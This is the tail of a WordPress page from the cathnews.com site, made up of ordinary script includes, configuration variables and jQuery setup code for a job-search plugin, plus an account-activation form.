var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"32f4e010b3"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=2529551" id="jobsearch-intlTelInput-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="a8ed2ed957c33d3855335a32-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="a8ed2ed957c33d3855335a32-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="a8ed2ed957c33d3855335a32-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a8ed2ed957c33d3855335a32-|49" defer></script></body>
</html>
